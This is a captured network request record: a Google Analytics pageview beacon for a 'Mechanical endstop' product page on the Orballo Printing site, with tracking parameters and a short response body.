request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=110711575&t=pageview&_s=1&dl=https%3A%2F%2Forballoprinting.com%2Fen%2Felectronics%2F24-final-de-carrera-mecanico.html&ul=en-us%40posix&dt=Mechanical%20endstop%20-%20Orballo%20Printing&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=1966474859&gjid=93389225&cid=1441669647.1768661664&tid=UA-60348949-1&_gid=1479288001.1768661664&_r=1&_slc=1&did=d6YPbH&z=381053191
body_size: -452
content:
2,cG-F17SXMJPR1